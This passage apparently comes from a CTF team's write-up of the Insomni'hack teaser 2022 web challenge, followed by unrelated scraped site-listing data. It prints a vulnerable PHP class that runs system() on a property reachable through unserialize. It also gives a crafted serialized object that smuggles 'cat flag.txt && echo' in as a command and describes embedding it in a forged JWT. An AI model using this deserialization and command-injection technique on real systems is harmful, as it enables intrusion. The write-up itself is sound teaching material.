punctuation","children":"\""}],["$","span",null,{"className":"token css language-css value","children":[["$","span",null,{"className":"token property","children":"width"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token unit","children":"%"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token property","children":"height"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token unit","children":"%"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token property","children":"border"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token unit","children":"px"}],["$","span",null,{"className":"token punctuation","children":";"}]]}],["$","span",null,{"className":"token punctuation","children":"\""}]]}]]}]," ",["$","span",null,{"className":"token attr-name","children":"disabled"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"disabled",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"[2021-12-25 02:12:01] Fatal error: Uncaught Error: Bad system command call from UpdateLogViewer::read() from global scope in /www/log.php:36\n"}],["$","span",null,{"className":"code-line","children":"Stack trace:\n"}],["$","span",null,{"className":"code-line","children":"#0 {main}\n"}],["$","span",null,{"className":"code-line","children":"  thrown in /www/log.php on line 37\n"}],["$","span",null,{"className":"code-line","children":"#0 {UpdateLogViewer::read}\n"}],["$","span",null,{"className":"code-line","children":"  thrown in /www/UpdateLogViewer.inc on line 26\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"textarea"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}]]}]}],["$","p",null,{"children":["Accessing ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pimpmyvariant.insomnihack.ch/UpdateLogViewer.inc","children":"https://pimpmyvariant.insomnihack.ch/UpdateLogViewer.inc"}],", we can see a PHP source file:"]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"class"}]," ",["$","span",null,{"className":"token class-name class-name-definition","children":"UpdateLogViewer"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token keyword type-declaration","children":"string"}]," ",["$","span",null,{"className":"token variable","children":"$$packgeName"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token keyword type-declaration","children":"string"}]," ",["$","span",null,{"className":"token variable","children":"$$logCmdReader"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"private"}]," ",["$","span",null,{"className":"token keyword","children":"static"}]," ",["$","span",null,{"className":"token operator","children":"?"}],["$","span",null,{"className":"token class-name type-declaration","children":"UpdateLogViewer"}]," ",["$","span",null,{"className":"token variable","children":"$$singleton"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant","children":"null"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"private"}]," ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"__construct"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword type-hint","children":"string"}]," ",["$","span",null,{"className":"token variable","children":"$$packgeName"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token keyword this","children":"$$this"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token property","children":"packgeName"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$packgeName"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token keyword this","children":"$$this"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token property","children":"logCmdReader"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string single-quoted-string","children":"'cat'"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token keyword","children":"static"}]," ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"instance"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token class-name return-type","children":"UpdateLogViewer"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token keyword","children":"if"}],["$","span",null,{"className":"token punctuation","children":"("}]," ",["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token keyword","children":"isset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token variable","children":"$$singleton"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"||"}]," ",["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token variable","children":"$$singleton"}]," ",["$","span",null,{"className":"token operator","children":"==="}]," ",["$","span",null,{"className":"token constant","children":"null"}]," ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t\t",["$","span",null,{"className":"token variable","children":"$$c"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant","children":"__CLASS__"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t\t",["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token variable","children":"$$singleton"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token variable","children":"$$c"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string double-quoted-string","children":["\"",["$","span",null,{"className":"token interpolation","children":["$","span",null,{"className":"token variable","children":"$$c"}]}],"\""]}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token variable","children":"$$singleton"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token keyword","children":"static"}]," ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"read"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token keyword return-type","children":"string"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"system"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token function","children":"logFile"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token keyword","children":"static"}]," ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"logFile"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token keyword return-type","children":"string"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t\t",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token function","children":"instance"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token property","children":"logCmdReader"}],["$","span",null,{"className":"token operator","children":"."}],["$","span",null,{"className":"token string single-quoted-string","children":"' /var/log/UpdateLogViewer_'"}],["$","span",null,{"className":"token operator","children":"."}],["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token function","children":"instance"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token property","children":"packgeName"}],["$","span",null,{"className":"token operator","children":"."}],["$","span",null,{"className":"token string single-quoted-string","children":"'.log'"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"__wakeup"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token comment","children":"// serialize"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    \t",["$","span",null,{"className":"token scope","children":[["$","span",null,{"className":"token keyword","children":"self"}],["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token variable","children":"$$singleton"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword this","children":"$$this"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]]}]}],["$","p",null,{"children":"From the source, we can see 2 points that can give us a remote shell:"}],["$","ol",null,{"children":[["$","li",null,{"children":[["$","code",null,{"children":"__wakeup()"}],", which is called when the object is unserialized, sets the unserialize object as the singleton."]}],["$","li",null,{"children":[["$","code",null,{"children":"system()"}]," is used to print the log with ",["$","code",null,{"children":"logCmdReader"}]," modifiable from the serialization."]}]]}],["$","p",null,{"children":["Making use of this feature, we can craft a PHP serialization string that sets a property of the ",["$","code",null,{"children":"User"}]," object to a ",["$","code",null,{"children":"UpdateLogViewer"}]," object with ",["$","code",null,{"children":"logCmdReader"}]," set to ",["$","code",null,{"children":"cat flag.txt && echo"}]," to execute the command."]}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token string","children":"\"a:1:{i:0;O:4:\\\"User\\\":4:{s:4:\\\"name\\\";s:5:\\\"admin\\\";s:7:\\\"isAdmin\\\";b:1;s:2:\\\"id\\\";s:40:\\\"6cd45bbdcc7f70eed6088a74511051d15fd6aa40\\\";s:3:\\\"ulv\\\";O:15:\\\"UpdateLogViewer\\\":2:{s:10:\\\"packgeName\\\";s:15:\\\"UpdateLogViewer\\\";s:12:\\\"logCmdReader\\\";s:20:\\\"cat flag.txt && echo\\\";}}}\""}],"\n"]}]}]}],["$","p",null,{"children":["Alternatively, we can keep ",["$","code",null,{"children":"logCmdReader"}]," as ",["$","code",null,{"children":"cat"}]," and set ",["$","code",null,{"children":"packgeName"}]," to ",["$","code",null,{"children":"/../../../web/flag.txt"}]," to achieve the same effect."]}],["$","p",null,{"children":["Fit the crafted PHP serialization string in the ",["$","code",null,{"children":"\"settings\""}]," property of the payload, generate a new JWT, and request ",["$","code",null,{"children":"/log"}]," with it. We can then get the flag from the response."]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/insomnihack-teaser-2022","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Insomni'hack teaser 2022"]}]}],["$","$Ld",null,{"href":"/tags/php","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","PHP"]}]}],["$","$Ld",null,{"href":"/tags/xml","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XML"]}]}],["$","$Ld",null,{"href":"/tags/xxe","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XXE"]}]}],["$","$Ld",null,{"href":"/tags/jwt","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","JWT"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/knight-ctf-2021/find-pass-code","children":"Knight CTF 2022 â€“ Find Pass Code"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/insomni-hack-teaser-2022/personal-repository-new-generation","children":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/crypto?_rsc=1y8ef
body_size: 6161
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","crypto","d"],{"children":["__PAGE__?{\"tag\":\"crypto\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Crypto | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/crypto"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/crypto/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Crypto | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI crypto tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/crypto"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Crypto | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI crypto tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","crypto","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank 